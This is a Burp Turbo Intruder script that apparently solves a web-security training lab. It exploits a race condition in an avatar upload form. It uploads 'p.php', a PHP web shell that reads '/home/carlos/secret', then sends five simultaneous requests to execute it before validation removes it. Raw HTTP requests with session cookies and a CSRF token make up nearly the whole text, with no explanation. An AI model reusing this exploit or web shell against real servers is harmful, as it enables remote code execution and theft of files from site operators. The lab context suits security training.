
def queueRequests (target, wordlists ): engine = RequestEngine(endpoint=target.endpoint, concurrentConnections=10 , ) request1 = '''POST /my-account/avatar HTTP/1.1 Host: 0acf003104f10ba0c00e136e00c9003a.web-security-academy.net Cookie: session=PAEmhnuMNlsqfhyKQQ5cM6pQ5pFwrpvz Content-Length: 470 Cache-Control: max-age=0 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Windows" Upgrade-Insecure-Requests: 1 Origin: https://0acf003104f10ba0c00e136e00c9003a.web-security-academy.net Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywWMANG6ttPca1ZBP User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: https://0acf003104f10ba0c00e136e00c9003a.web-security-academy.net/my-account Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close ------WebKitFormBoundarywWMANG6ttPca1ZBP Content-Disposition: form-data; name="avatar"; filename="p.php" Content-Type: application/octet-stream <?php echo file_get_contents('/home/carlos/secret'); ?> ------WebKitFormBoundarywWMANG6ttPca1ZBP Content-Disposition: form-data; name="user" wiener ------WebKitFormBoundarywWMANG6ttPca1ZBP Content-Disposition: form-data; name="csrf" mdYqZe9exXNIbtDeqbfmRfDGGkqwjR7p ------WebKitFormBoundarywWMANG6ttPca1ZBP-- ''' request2 = '''GET /files/avatars/p.php HTTP/1.1 Host: 0acf003104f10ba0c00e136e00c9003a.web-security-academy.net Cookie: session=kUg5OHIKrw2oRutjVpJIw9MzpIfkimKB Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" Sec-Ch-Ua-Mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36 Sec-Ch-Ua-Platform: "Windows" Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: no-cors Sec-Fetch-Dest: image Referer: https://0a0000e003123b4fc0cf9f630045004e.web-security-academy.net/my-account Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close ''' engine.queue(request1, gate='race1' ) for x in range (5 ): engine.queue(request2, gate='race1' ) engine.openGate('race1' ) engine.complete(timeout=60 ) def handleResponse (req, interesting ): table.add(req)